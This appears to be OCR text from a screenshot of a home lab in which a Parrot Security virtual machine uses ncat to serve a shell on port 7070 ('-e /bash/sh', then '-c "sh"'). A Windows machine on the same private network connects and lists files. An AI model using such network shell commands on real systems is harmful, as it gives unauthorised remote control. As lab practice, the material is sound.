 Parrot Security IOS [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
Thu Jul 22, 22:05
Parrot Terminal
Parrot Terminal
File Edit View Search Terminal Help
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12 bytes 640 (640.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 640 (640.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[maaarcosg@maaarcosg-security]─[~]
$ncat -lvp 7070 -e /bash/sh
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7070
Ncat: Listening on 0.0.0.0:7070
Ncat: Connection from 192.168.0.7.
Ncat: Connection from 192.168.0.7:1028.
exec: No such file or directory
[maaarcosg@maaarcosg-security]─[~]
$ncat -lvk 7070 -c "sh"
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7070
Ncat: Listening on 0.0.0.0:7070
Ncat: Connection from 192.168.0.7.
Ncat: Connection from 192.168.0.7:3788.
sh: 1: la: not found
Administrador: Símbolo del sistema - ncat -v 192.168.0.16 7070
C:\Program Files (x86)\Nmap>ncat -v 192.168.0.16 7070
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.0.16:7070.
la
ls
Desktop
Documents
Downloads
Music
Pictures
Public
snap
Templates
Videos
Menu Parrot Terminal Parrot Terminal
CTRL DERECHA
Escribe aquí para buscar
4
64
ESP
20:05
22/07/2021